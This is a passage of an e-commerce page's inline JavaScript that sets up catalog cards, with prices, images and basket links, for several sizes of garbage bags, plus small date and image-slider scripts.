        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'207','NAME':'Мешки для мусора 35 л EXTRA оранжевые (ПНД, 12 мкм, в рулоне 30 штук, 50х64 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/','PICT':{'ID':'13123','TIMESTAMP_X':'11.11.2025 16:53:18','MODULE_ID':'iblock','HEIGHT':'534','WIDTH':'1200','FILE_SIZE':'60622','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/074','FILE_NAME':'074c7d7b7e8c2c4b183859e784d51f11.jpg','ORIGINAL_NAME':'3530orang.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'55ac029afe0489cb6c14ccd571967630','SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','UNSAFE_SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','SAFE_SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','ALT':'Мешки для мусора 35 л, 12 мкм, ПНД, в рулоне 30 штук, оранжевые, 50х64 см, EXTRA','TITLE':'Мешки для мусора 35 л, 12 мкм, ПНД, в рулоне 30 штук, оранжевые, 50х64 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'62.964','UNROUND_PRICE':'62.964','BASE_PRICE':'62.964','PRICE':'62.964','ID':'118','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'62.96','RATIO_BASE_PRICE':'1133.352','PRINT_RATIO_BASE_PRICE':'1 133.35','PRINT_PRICE':'62.96','RATIO_PRICE':'1133.352','PRINT_RATIO_PRICE':'1 133.35','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'149':{'ID':'149','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'207'}},'ITEM_MEASURE_RATIO_SELECTED':'149','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'123','NAME':'Пакеты для мусора 60 л EXTRA белые (ПНД, 12 мкм, в рулоне 20 штук, 60х70 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-12-mkm/','PICT':{'ID':'38063','TIMESTAMP_X':'11.11.2025 16:23:45','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102043','CONTENT_TYPE':'image/png','SUBDIR':'iblock/1b7','FILE_NAME':'1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','ORIGINAL_NAME':'6020extrawhite.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f5086086d795e6bafc5a28557eac2c23','SRC':'/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','UNSAFE_SRC':'/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','SAFE_SRC':'/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','ALT':'Пакеты для мусора 60 л, 20 штук, 12 мкм, ПНД, белые, 60х70 см, EXTRA','TITLE':'Пакеты для мусора 60 л, 20 штук, 12 мкм, ПНД, белые, 60х70 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'41.93','UNROUND_PRICE':'41.93','BASE_PRICE':'41.93','PRICE':'41.93','ID':'87','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'41.93','RATIO_BASE_PRICE':'1341.76','PRINT_RATIO_BASE_PRICE':'1 341.76','PRINT_PRICE':'41.93','RATIO_PRICE':'1341.76','PRINT_RATIO_PRICE':'1 341.76','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'117':{'ID':'117','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'123'}},'ITEM_MEASURE_RATIO_SELECTED':'117','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_124_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'124','NAME':'Мешки для мусора 60 литров EXTRA синие (ПНД, 12 мкм, в рулоне 20 штук, 60х70 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-12-mkm/','PICT':{'ID':'38065','TIMESTAMP_X':'24.06.2024 23:50:37','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'108904','CONTENT_TYPE':'image/png','SUBDIR':'iblock/a98','FILE_NAME':'obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png','ORIGINAL_NAME':'6020extrablu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b68a430336f5c196ef1bf5ebe3ca238c','SRC':'/upload/iblock/a98/obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png','UNSAFE_SRC':'/upload/iblock/a98/obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png','SAFE_SRC':'/upload/iblock/a98/obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png','ALT':'Мешки для мусора 60 литров, в рулоне 20 штук, 12 мкм, ПНД, 60х70 см, EXTRA','TITLE':'Мешки для мусора 60 литров, в рулоне 20 штук, 12 мкм, ПНД, 60х70 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'42.9','UNROUND_PRICE':'42.9','BASE_PRICE':'42.9','PRICE':'42.9','ID':'88','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'42.90','RATIO_BASE_PRICE':'1372.8','PRINT_RATIO_BASE_PRICE':'1 372.80','PRINT_PRICE':'42.90','RATIO_PRICE':'1372.8','PRINT_RATIO_PRICE':'1 372.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'118':{'ID':'118','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'124'}},'ITEM_MEASURE_RATIO_SELECTED':'118','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_124_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_124_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_214_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'214','NAME':'Мешки для мусора 120 литров EXTRA белые (ПНД, 14 мкм, в рулоне 10 штук, 70х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-belye-14-mkm/','PICT':{'ID':'36896','TIMESTAMP_X':'24.06.2024 23:54:27','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'90207','CONTENT_TYPE':'image/png','SUBDIR':'iblock/8d7','FILE_NAME':'rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png','ORIGINAL_NAME':'120extrawhite.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6cf3a71bbed587a09bfef444a549e34f','SRC':'/upload/iblock/8d7/rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png','UNSAFE_SRC':'/upload/iblock/8d7/rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png','SAFE_SRC':'/upload/iblock/8d7/rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. белые, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. белые, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'48.83','UNROUND_PRICE':'48.83','BASE_PRICE':'48.83','PRICE':'48.83','ID':'125','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'48.83','RATIO_BASE_PRICE':'1464.9','PRINT_RATIO_BASE_PRICE':'1 464.90','PRINT_PRICE':'48.83','RATIO_PRICE':'1464.9','PRINT_RATIO_PRICE':'1 464.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'156':{'ID':'156','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'214'}},'ITEM_MEASURE_RATIO_SELECTED':'156','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_214_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_214_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_214_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'215','NAME':'Мешки для мусора 120 л EXTRA синие (ПНД, 14 мкм, в рулоне 10 шт, 70х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-14-mkm/','PICT':{'ID':'36898','TIMESTAMP_X':'24.06.2024 23:54:34','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'96446','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f21','FILE_NAME':'pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png','ORIGINAL_NAME':'120extrablu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bd6153dd5531dcb2ee7fb39f7e1b2dc5','SRC':'/upload/iblock/f21/pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png','UNSAFE_SRC':'/upload/iblock/f21/pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png','SAFE_SRC':'/upload/iblock/f21/pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. синие, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. синие, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.95','UNROUND_PRICE':'49.95','BASE_PRICE':'49.95','PRICE':'49.95','ID':'126','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.95','RATIO_BASE_PRICE':'1498.5','PRINT_RATIO_BASE_PRICE':'1 498.50','PRINT_PRICE':'49.95','RATIO_PRICE':'1498.5','PRINT_RATIO_PRICE':'1 498.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'157':{'ID':'157','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'215'}},'ITEM_MEASURE_RATIO_SELECTED':'157','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_215_6efc7c1ec0d